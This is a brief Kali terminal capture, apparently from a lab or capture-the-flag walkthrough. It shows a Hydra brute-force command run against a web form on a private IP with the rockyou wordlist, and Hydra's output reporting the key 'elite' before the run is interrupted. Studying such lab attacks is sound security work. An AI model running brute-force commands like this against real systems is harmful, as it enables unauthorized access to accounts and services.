 ┌──(kali㉿kali)-[~]
└─$ hydra -L /usr/share/wordlists/rockyou.txt -e n 192.168.154.129 http-post-form "/kzMb5nVYJw/index.php:key=^USER^:F=invalid" -t 60
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-21 07:29:21
[DATA] max 60 tasks per 1 server, overall 60 tasks, 14344399 login tries (l:14344399/p:1), ~239074 tries per task
[DATA] attacking http-post-form://192.168.154.129:80/kzMb5nVYJw/index.php:key=^USER^:F=invalid
[STATUS] 13586.00 tries/min, 13586 tries in 00:01h, 14330813 to do in 17:35h, 60 active
[80][http-post-form] host: 192.168.154.129   login: elite
0 highlights Search... 0 highlights
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.